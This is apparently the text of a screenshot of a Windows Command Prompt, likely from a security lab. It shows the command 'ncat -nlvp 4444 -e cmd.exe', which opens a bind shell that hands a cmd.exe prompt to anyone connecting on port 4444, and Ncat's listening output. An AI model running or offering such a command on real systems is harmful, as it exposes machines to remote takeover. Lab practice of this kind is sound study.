 Command Prompt - ncat  -nlvp 4444 -e cmd.exe
C:\Users\Thai_SE161457_Win10>ncat -nlvp 4444 -e cmd.exe
Ncat: Version 7.94 ( https://nmap.org/ncat )
Ncat: Listening on [::]:4444
Ncat: Listening on 0.0.0.0:4444